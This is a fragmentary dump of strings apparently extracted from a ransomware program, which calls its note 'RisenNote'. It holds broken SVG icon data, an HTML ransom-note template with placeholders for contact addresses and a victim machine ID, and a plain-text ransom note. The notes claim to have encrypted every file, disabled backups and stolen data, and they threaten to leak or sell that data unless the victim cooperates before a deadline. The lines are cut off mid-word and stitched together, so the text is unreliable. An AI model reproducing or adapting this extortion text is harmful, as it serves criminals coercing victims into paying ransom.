 110-200 134-273 51-152 49-89 55-1620 3-786 6-1430 8-1431 1-1 10-10 20-21 54-62 140-51 183 23 16 27 18 120 18 1413 1 847-3 1406-9 1440-5 31-14 88-20 126-13 78-48 190-
0-20 9-30 20s-23 20-30 20-20 9-31 21c-18 20-18 21 1 32 42 24 160 49 205 43 103-14 163-50 289-173 47-47 97-90 111-98 22-11 146-20 235-16 64 2 65 65 2 108-18 12-94 83-
15-92 20-173 19-58 0-110-2-116-4z"/><path d="m1245 3790c-188-31-359-127-500-282-78-84-142-222-177-378-6-27-13-361-16-8221-7-777-29-30c-15-16-41-35-56-41-37-15-50-48-
115 78 987-3 804-5 784 63 914 37 72 107 166 123 166 7 0 23 12 37 26 31 34 189 109 257 123 105 22 217 12 302-26 195-87 315-218 371-403 19-63 21-1874 2-1911-7-13-24-55
186 186 222 366 21 106 21 130 23 1014 1 1027 5 968-82 1150-40 83-145 225-176 239-5 2-26 19-46 37-21 19-43 34-49 34s-11 4-11 8c0 12-179 99-220 107-19 4-40 11-45 16-15
3790c-131-20-240-66-381-161-82-56-186-183-228-279-15-36-34-78-41-95-37-82-38-118-42-965-4-927 1-1072 42-1195 29-85 76-175 112-215 13-14 23-28 23-31 0-10 69-49 86-49
423-15 896-4 815-4 837 16 930 12 52 25 98 31 104 5 5 10 16 10 23 0 19 63 109 112 161 159 168 401 235 593 163 195-73 328-207 393-396 28-80 35-294 29-870-7-687-3-787 3
72-16 117-48 132-15 8-42 27-59 441-33 30v750c0 774-2 821-41 946-18 54-88 191-122 235-44 58-150 165-163 165-6 0-19 9-29 20s-22 20-26 20-30 14-57 31c-52 32-182 76-267
3291c-23-9-53-26-68-39-14-12-29-22-33-22-24 0-97-105-112-160-9-34-15-740-10-1322 0-24 4-28 27-28 14 0 33 7 42 15s39 37 66 63c28 26 57 56 65 66 13 16 16 103 20 58315
57 23 50 48 116 123 127 144 17 30 16 621 0 695-14 65-65 145-121 190-88 71-237 98-334 59z"/><path d="m3595 3287c-76-34-128-73-163-123-57-80-62-121-62-484v-325136-40c6
427 28 39 79 61 118 53 44-10 85-51 94-94 4-20 7-272 7-561 1-504 2-527 21-565 11-22 32-46 48-53 15-7 27-20 27-28 0-7 7-14 15-14s15-7 15-15c0-19 56-48 80-40 13 4 19 18
9-50 20-58 28-169 27-237-3z"/></g></svg></div><div class="first-title"><p>All Your <span>Important Files</span> Have Been Encrypted</p></div><div class="first-box"><
different parts<br>of your network, which we will <span>leak or sell</span> if there is no cooperation from your side.</p><p>Our operators have been <span>monitoring
critical, we mean it.</p><p><span>We await</span> for your response before the deadline ends, After that<span> we will continue the process of leaking or selling you
cooperate with us.</p></div><div class="sec-box"><div class="contactus"><div class="sec-title">CONTACT US</div><p>For more instructions, to save your files and your
</p><br><p>didn't get any response in 24 hours ? use : <br><b>%s</b> </p><br><p>Leave subject as your machine id  "<b>%s</b>"</p><br><p>If you didn't get any respond
another way for you to contact your cryptor as soon as possible.</p><a href="%s" style="color:#00f">%s</a></div><div class="attention"><div class="sec-title">ATTENTI
any changes in files after encryption there is a huge risk for making it unusable</li><li>Do not pay any amount of money before receiving decrypted test files</li><l
us for your case and they will make a profit<br>&nbsp&nbsp&nbsp&nbsp&nbspby adding a sort of money to the fixed price</li><li>any attempts for decrypting your files
files and permanent data loss</li><li>there will be a deadline until your data get sold or leaked by our team,you better corporate with us<br>&nbsp&nbsp&nbsp&nbsp&nb
leak your data without any past warnings</li></ul></div></div></body></html>
RisenNote :
Read this text file carefully.
We have penetrated your whole network due some critical security issues.
We have encrypted all of your files on each host in the network within strong algorithm.
We have also Took your critical data such as docs, images, engineering data, accounting data, customers and ...
\tAnd trust me, we exactly know what should we collect in case of NO corporation until the end of the deadline we WILL leak or sell your data,
\tthe only way to stop this process is successful corporation.
We have monitored your Backup plans for a whileand they are completely out of access(encrypted)
The only situation for recovering your files is our decryptor,